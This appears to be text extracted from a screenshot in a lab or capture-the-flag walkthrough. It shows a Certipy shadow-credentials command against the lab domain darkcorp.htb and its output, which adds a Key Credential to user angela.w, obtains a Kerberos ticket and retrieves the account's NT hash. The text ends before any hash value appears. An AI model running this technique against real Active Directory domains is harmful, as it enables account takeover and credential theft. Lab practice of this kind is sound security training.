 $ faketime -f "-16m" certipy shadow auto -u john.w@darkcorp.htb -p '
' -dc-ip 172.16.20.1 -ns 172.16.20.1 -target dc-01.darkcorp.htb -account
 angela.w
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'angela.w'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '61929290-2f65-82cf-e0d4-8a1b5e68fd18
'
[*] Adding Key Credential with device ID '61929290-2f65-82cf-e0d4-8a1b5e68fd18'
to the Key Credentials for 'angela.w'
[*] Successfully added Key Credential with device ID '61929290-2f65-82cf-e0d4-8a
1b5e68fd18' to the Key Credentials for 'angela.w'
[*] Authenticating as 'angela.w' with the certificate
[*] Using principal: angela.w@darkcorp.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'angela.w.ccache'
[*] Trying to retrieve NT hash for 'angela.w'
[*] Restoring the old Key Credentials for 'angela.w'
[*] Successfully restored the old Key Credentials for 'angela.w'
[*] NT hash for 'angela.w':